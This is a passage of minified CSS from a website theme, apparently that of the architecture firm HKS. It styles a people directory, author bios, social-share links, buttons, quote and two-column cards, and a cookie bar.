1rem;width:100%}.people-directory__filter-select.is-active,.people-directory__filter-select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.people-directory__filter-select.is-active+.reset-select-button{display:block}.people-directory__filter-select:last-child{margin-bottom:0}.people-directory__filter-select+.reset-select-button{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-x.svg);background-position:50%;background-repeat:no-repeat;background-size:.75rem;bottom:0;color:var(--c-white);display:none;height:100%;left:auto;position:absolute;right:0;top:0;width:3rem}.people-directory__filter-details{display:flex;justify-content:space-between;width:100%}.people-directory__tab-list{display:flex;flex-direction:column;margin-bottom:2rem;overflow:visible}@media (min-width:58em){.people-directory__tab-list{flex-direction:row;justify-content:space-between;margin-bottom:3rem}}@media (min-width:64.0625em){.people-directory__tab-list{justify-content:flex-start;margin-bottom:4rem}}.people-directory__tab-item.tab-item{background-color:transparent;display:block;margin:0 0 1rem}@media (min-width:58em){.people-directory__tab-item.tab-item{margin:0 1.25rem 0 0}}@media (min-width:64.0625em){.people-directory__tab-item.tab-item{margin:0 2rem 0 0}}.people-directory__tab-item.tab-item:last-child{margin:0}.people-directory__tab-item.tab-item>[role=tab]{background-color:transparent;border:none;color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:1.3;padding:0;position:relative}.people-directory__tab-item.tab-item>[role=tab]:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__tab-item.tab-item>.is-active[role=tab]:before,.people-directory__tab-item.tab-item>[role=tab]:focus-visible:before,.people-directory__tab-item.tab-item>[role=tab]:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.people-directory__tab-item.tab-item>[role=tab]{letter-spacing:var(--letter-spacing-md);line-height:1.45454545}}.people-directory__tab-item.tab-item>[role=tab]:before{height:3px}.people-directory__tab-item.tab-item.is-active [role=tab],.people-directory__tab-item.tab-item>[role=tab]:focus,.people-directory__tab-item.tab-item>[role=tab]:hover{background-color:transparent;cursor:pointer}.people-directory__tab-item.tab-item.is-active>[role=tab]:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__button-text{pointer-events:none}.people-directory__tab-group{border:none}.people-directory__tab-content{padding:0}.people-directory__tab-content:focus{outline:none}.people-directory__filter{margin-bottom:1rem}@media (min-width:48em){.people-directory__filter{margin-bottom:2rem}}@media (min-width:64.0625em){.people-directory__filter{margin-top:-1rem}}.people-directory__filter-description,.people-directory__filter-intro,.people-directory__filter-link{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.people-directory__filter-link{color:var(--c-black);display:none}@media (min-width:48em){.people-directory__filter-link{display:block}}.people-directory__filter-link:after{content:"";display:block}.people-directory__results-group.is-loading{background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/loading-dual-ring.gif);background-position:50%;background-repeat:no-repeat;height:200px;width:100%}.people-directory__results-heading{font-size:26px;margin-bottom:1rem;text-transform:capitalize}.people-directory__results:not(.people-directory__results--grouped) .people-directory__results-heading{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}@media (min-width:46em){.people-directory__results-list{display:flex;flex-wrap:wrap;margin-bottom:2rem}}.people-directory__results-item{margin:0 0 20px}@media (min-width:46em){.people-directory__results-item{margin:0 1rem 2rem 0;width:calc(50% - .5rem)}.people-directory__results-item:nth-child(2n){margin-right:0}.people-directory__results-item:nth-last-child(-n+2){margin-bottom:0}}@media (min-width:64.0625em){.people-directory__results-item{margin:0 1.5rem 3rem 0;width:calc(33.33333333% - 1rem)}.people-directory__results-item:nth-child(2n){margin-right:1.5rem}.people-directory__results-item:nth-child(3n){margin-right:0}.people-directory__results-item:nth-last-child(-n+3){margin-bottom:0}}.people-directory__results-link{color:var(--c-ebony-clay);display:block}.people-directory__results-link h3{color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);line-height:var(--line-height-18x);margin-bottom:4px;position:relative}@media (min-width:48em){.people-directory__results-link h3{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.people-directory__results-link h3{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.people-directory__results-link h3:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__results-link:focus-visible h3:before,.people-directory__results-link:hover h3:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__results-person{display:flex;width:100%}.people-directory__results-details{flex-grow:1;line-height:var(--line-height-21x);margin:0}.people-directory__results-details dt{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.people-directory__results-details dd{margin:0}.people-directory__results-image-frame{background-color:var(--c-iron);flex-shrink:0;height:90px;margin-right:11px;order:-1;width:168px}.people-directory__results-image-frame img{height:100%;min-width:138px;-o-object-fit:cover;object-fit:cover}.people-directory__results-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.people-directory__results-office,.people-directory__results-title{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.people-directory__results-footer{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.single-post-author{margin-bottom:60px;margin-top:60px}@media (min-width:64.0625em){.single-post-author{margin-bottom:70px;margin-top:70px}}.single-post-author address{margin:40px 0;position:relative}@media (min-width:48em){.single-post-author address{max-width:480px;width:58%}}.single-post-author address:before{background-color:var(--c-rolling-stone-20);content:"";display:block;height:2px;position:absolute;top:-20px;width:120px}.single-post-author__short-bio{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:6px 0 6px}@media (min-width:48em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.single-post-author__name{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__name{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__name{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.single-post-author__linkedin{display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__linkedin{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__linkedin{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.post-social-share{align-items:center;display:flex;padding:0 22px}@media (min-width:36.25em){.post-social-share{padding:0 32px}}@media (min-width:48em){.post-social-share{margin-bottom:25px;min-width:210px;padding-right:40px}}@media (min-width:64.0625em){.post-social-share{margin-bottom:30px;padding-right:95px}}.post-social-share.post-social-share--change-order{order:3}@media (min-width:48em){.post-social-share.post-social-share--change-order{order:2}}.post-social-share .post-social-share__label{color:var(--c-rolling-stone);display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);margin-right:6px;vertical-align:middle}.post-social-share__lists{display:flex;justify-content:space-between;min-width:78px}.post-social-share__lists a{margin:0 3px;padding:3px}.post-social-share__lists li:last-of-type a{margin-right:0;padding-right:0}.static-page{display:flex;flex-flow:column nowrap;justify-content:center;position:relative}.static-page__bg-image{height:100%;left:0;position:absolute;top:0;width:100%}.static-page__bg-image .img-wrap{position:absolute!important;top:0}.static-page__bg-image .img-wrap img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.static-page__bg-image .img,.static-page__bg-image .img-wrap{height:100%;width:100%}.static-page__content{background-color:var(--c-ebony-clay-90);margin:85px auto 45px;max-width:640px;padding:30px 20px;position:relative;width:84%}@media (min-width:64.0625em){.static-page__content{display:grid;grid-gap:35px;grid-template-columns:repeat(4,1fr);margin:210px auto 180px;max-width:calc(100% - 40px);padding:35px 35px 40px;width:100%}}@media (min-width:76.25em){.static-page__content{max-width:1500px;width:86%}}.static-page__content--small-margin{margin-bottom:15px}@media (min-width:64.0625em){.static-page__content--small-margin{margin:210px auto 140px}.static-page__content--no-max-width{max-width:none;width:92%}}@media (min-width:76.25em){.static-page__content--no-max-width{padding-left:62px;padding-right:52px}}@media (min-width:90em){.static-page__content--no-max-width{max-width:1046px}}.single-practice .entry-content{transition:background .7s ease-out}.single-practice .entry-content [id]{scroll-margin-top:var(--site-header-height)}.single-practice .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + 3.125rem)}.single-practice.admin-bar .entry-content [id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height))}.single-practice.admin-bar .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + 3.125rem)}button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{backface-visibility:hidden;background-image:var(--gradient-home-post-after);background-position:0 200%;background-size:100% 200%;border:1px solid var(--black);border-radius:500px;color:var(--c-white);cursor:pointer;padding:7px 18px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}@media (min-width:48em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding:7px 42px}}@media (min-width:64.0625em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding-bottom:10px;padding-top:10px}}button.btn:hover,input.gform_button[type=submit]:hover,input.gform_next_button[type=button]:hover,input.gform_previous_button[type=button]:hover{background-position:0 100%;color:var(--c-ebony-clay)}button.btn:focus,input.gform_button[type=submit]:focus,input.gform_next_button[type=button]:focus,input.gform_previous_button[type=button]:focus{outline-width:0}button.btn:focus-visible,input.gform_button[type=submit]:focus-visible,input.gform_next_button[type=button]:focus-visible,input.gform_previous_button[type=button]:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}button.btn.btn--inverted,input.gform_button.btn--inverted[type=submit],input.gform_next_button.btn--inverted[type=button],input.gform_previous_button.btn--inverted[type=button]{background:var(--c-white);color:var(--c-ebony-clay)}button.btn.btn--tag,input.gform_button.btn--tag[type=submit],input.gform_next_button.btn--tag[type=button],input.gform_previous_button.btn--tag[type=button]{border-radius:3px;height:24px;margin-bottom:10px;margin-right:10px;padding-bottom:0;padding-top:0}button.btn.btn--inactive,input.gform_button.btn--inactive[type=submit],input.gform_next_button.btn--inactive[type=button],input.gform_previous_button.btn--inactive[type=button]{opacity:.5}.thick-border{border-width:2px!important}.wp-block-button{backface-visibility:hidden;background-image:linear-gradient(to top,transparent 50%,var(--c-black) 50%);background-position:0 100%;background-size:100% 200%;border:1.5px solid var(--c-black);border-radius:3rem;min-width:9rem;transition:background-position var(--transition-fast) ease-out,color var(--transition-fast) .05s ease-out}.wp-block-button:focus-visible,.wp-block-button:hover{background-position:0 200%}.wp-block-button:focus-visible .wp-block-button__link,.wp-block-button:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button .wp-block-button__link{background:transparent;color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);justify-content:center;letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);padding:.75rem 1.5rem}@media (min-width:48em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-dark{background-image:linear-gradient(to top,var(--c-black) 50%,var(--c-white) 50%);border:1.5px solid var(--c-white)}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-dark .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow-alt-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-dark:hover .wp-block-button__link,.wp-block-button.is-style-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-dark:hover .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light{background-image:linear-gradient(to top,var(--c-white) 50%,var(--c-black) 50%)}.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;min-width:0;min-width:auto}.wp-block-button.is-style-arrow:hover{color:inherit}.wp-block-button.is-style-arrow .wp-block-button__link{background-color:transparent;padding:0}.wp-block-button.is-style-arrow:after{content:"\ea3c";font-family:var(--font-icon)!important;font-feature-settings:normal;font-size:var(--font-size-9x);font-style:normal;font-variant:normal;font-weight:400;padding:.5rem;speak:none}@media (min-width:48em){.wp-block-button.is-style-arrow:after{font-size:var(--font-size-10x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-arrow-alt-light{border:none}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{align-items:center;display:flex;padding-right:40px;position:relative}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link:after,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link:after{background-color:currentColor;color:inherit;content:"";display:inline-block;height:9px;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%);vertical-align:middle;width:12px}.wp-block-button>.wp-block-button.has-custom-width .wp-block-button__link{width:auto}.wp-block-button.is-style-arrow-large{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;gap:var(--space-2);min-width:0;min-width:auto}.wp-block-button.is-style-arrow-large:hover{color:inherit}.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-10x);padding:0}@media (min-width:64.0625em){.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-14x)}}.wp-block-button.is-style-arrow-large .wp-block-button__link:focus,.wp-block-button.is-style-arrow-large .wp-block-button__link:hover{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.wp-block-button.is-style-arrow-large:after{background-color:currentColor;content:"";display:block;height:10px;margin-top:2px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:10px}.wp-block[data-type="core/button"] .wp-block-button__link{display:inline-block}.card.card--quote .quote-blockquote{position:relative}.card.card--quote .grid-item:before{display:none}.card.card--quote .grid-item--large{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--large .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.card.card--quote .grid-item--large .quote-wrap{width:100%}}.card.card--quote .grid-item--large .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:75%;max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-15px}.card.card--quote .grid-item--large .quote-blockquote__footer{margin:20px 0 10px 7%}}@media (min-width:64.0625em){.card.card--quote .grid-item--large .quote-blockquote__footer{margin-top:40px}}@media (min-width:48em){.card.card--quote .grid-item--wide.grid-item:before{content:"";display:inline-block;height:0;padding-top:35%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--wide .quote-group{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;position:absolute;top:0;width:100%}}@media (min-width:76.25em){.card.card--quote .grid-item--wide .quote-group{width:100%}}@media (min-width:48em){.card.card--quote .grid-item--wide .img-wrap{display:block;height:100%;position:relative!important;width:calc(33.33333333% - 2px)}.card.card--quote .grid-item--wide .img{height:100%;position:relative!important;width:100%}.card.card--quote .grid-item--wide .img img{position:absolute!important}}.card.card--quote .grid-item--wide .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-wrap{display:flex;flex-flow:column nowrap;justify-content:center;padding:2% 6%;width:66.66666667%}}.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:100%}}@media (min-width:90em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-15px}}.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:15%;margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--medium.grid-item:before{content:"";display:inline-block;height:0;padding-top:53%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--medium .quote-group{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--medium .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-wrap{padding:2% 9%}}.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--medium .quote-blockquote__open-quotation{left:-10px;position:absolute}.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--small.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--small .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;left:0;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--small .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--small .quote-wrap{padding:7% 9%}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-wrap{width:100%}}.card.card--quote .grid-item--small .quote-blockquote{position:relative}.card.card--quote .grid-item--small .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote>p{max-width:100%}}.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-7px}}.card.card--quote .grid-item--small .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:8px}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:20px}}.card.card--title .card__title-wrap{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card.card--title .card__title-heading{margin:0 5%}@media (min-width:48em){.card.card--title .card__title-heading{margin:0 10%}}@media (min-width:90em){.card.card--title .card__title-heading{margin:0 12%}}.card-two-col{margin:20px 0}@media (min-width:36.25em){.card-two-col{margin:30px 0}}@media (min-width:64.0625em){.card-two-col{margin:60px 0 34px}}.card-two-col.card-two-col--no-margin-top{margin-top:0}@media (min-width:48em){.card-two-col__wrapper{display:flex;flex-direction:row;flex-wrap:nowrap}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--square,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide-lg{order:2}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__info{order:1}}.card-two-col__layout--square .img,.card-two-col__layout--square .img-wrap,.card-two-col__layout--wide .img,.card-two-col__layout--wide .img-wrap,.card-two-col__layout--wide-lg .img,.card-two-col__layout--wide-lg .img-wrap{height:100%;position:absolute;width:100%}.card-two-col__layout--square:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--square:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:hover~.card-two-col__info .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__layout--square{display:block;height:0;height:auto;padding-bottom:100%;position:relative}@media (min-width:48em){.card-two-col__layout--square{padding-bottom:34.25%;width:34.25%}}.card-two-col__layout--wide{display:block;height:0;padding-bottom:54.71698113%;position:relative}@supports (-ms-ime-align:auto){.card-two-col__layout--wide{height:auto;min-height:204px}}@media (min-width:48em){.card-two-col__layout--wide{padding-bottom:31%;width:40%}}@media (min-width:64.0625em){.card-two-col__layout--wide{padding-bottom:23%}}.card-two-col__layout--wide-lg{display:block;height:0;height:auto;padding-bottom:54.24528302%;position:relative}@media (min-width:48em){.card-two-col__layout--wide-lg{padding-bottom:34.56%;width:66%}}@media (min-width:64.0625em){@supports (-ms-ime-align:auto){.card-two-col__layout--wide-lg{min-height:353.2px}}}.card-two-col__img,.card-two-col__img img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.card-two-col__info{background-color:var(--c-white);display:block;padding:12px 12px 18px}@media (min-width:48em){.card-two-col__info{display:flex;flex:1;flex-flow:column nowrap;justify-content:center;padding:55px}}.card-two-col__info:focus-visible .card-two-col__post-read-more,.card-two-col__info:hover .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__post-type{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}@media (min-width:48em){.card-two-col__post-type{margin-bottom:10px}}.card-two-col__post-heading{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin:4px 0 12px}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular)!important;font-size:var(--font-size-10x)!important;margin:4px 0 21px}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x)!important}}.card-two-col__post-excerpt{color:var(--c-rolling-stone);display:none!important;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:30px;margin-top:0}@media (min-width:48em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.card-two-col__post-excerpt{display:block!important}}@media (min-width:64.0625em){.card-two-col__info--default{padding:42px 90px}}@media (min-width:76.25em){.card-two-col__info--default{padding:60px 90px}}@media (min-width:64.0625em){.card-two-col__info--ext-link{padding:50px}}@media (min-width:76.25em){.card-two-col__info--ext-link{padding:0 50px}}@media (min-width:64.0625em){.card-two-col__info--case-study{padding:42px 55px}}@media (min-width:76.25em){.card-two-col__info--case-study{padding:60px 55px}}.card-two-col__post-read-more{align-self:flex-start;background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-18x);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}@media (min-width:64.0625em){.card-two-col__post-read-more{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.card{padding:1.5px}@media (min-width:48em){.card:first-child{grid-column:1/3;grid-row:1/3}.card:nth-child(2){grid-column:3/4;grid-row:1}.card:nth-child(3){grid-column:3/4;grid-row:2}.card:nth-child(4){grid-column:1/4;grid-row:3}.card:nth-child(5){grid-column:2/4;grid-row:4}.card:nth-child(6){grid-column:1/2;grid-row:4}.card:nth-child(7){grid-column:1/4;grid-row:5}.card:nth-child(8){grid-column:1/3;grid-row:6}.card:nth-child(9){grid-column:3/4;grid-row:6}}.card .img-wrap{position:absolute!important;top:0}.card .img,.card .img-wrap{height:100%;width:100%}.card .img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.card .article,.card .article:before{bottom:0;position:absolute;width:100%}.card .article:before{background-image:linear-gradient(0deg,rgba(0,0,0,.7) 0,transparent);content:"";height:150%;left:0}.card .article__copy-group{position:relative;z-index:1}.card .article__copy-group>p{margin-top:3px}@media (min-width:64.0625em){.card .article__copy-group>p{margin-top:0}}.card .article__copy-group__title{display:block;margin-bottom:0;margin-top:3px;max-width:310px}@media (min-width:48em){.card .article__copy-group__title{margin-top:6px;max-width:82%}}.cookie-bar{align-items:center;backface-visibility:hidden;background-color:var(--c-white);bottom:0;display:flex;flex-direction:row;justify-content:space-between;padding:20px;position:fixed;transition:transform var(--transition);width:100%;z-index:100}@media (min-width:48em){.cookie-bar{padding:32px 68px 28px}}.cookie-bar.is-animated-out{transform:translateY(100%)}.cookie-bar__text{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}button.cookie-bar__close{cursor:pointer;padding:5px 5px 0 10px}@media 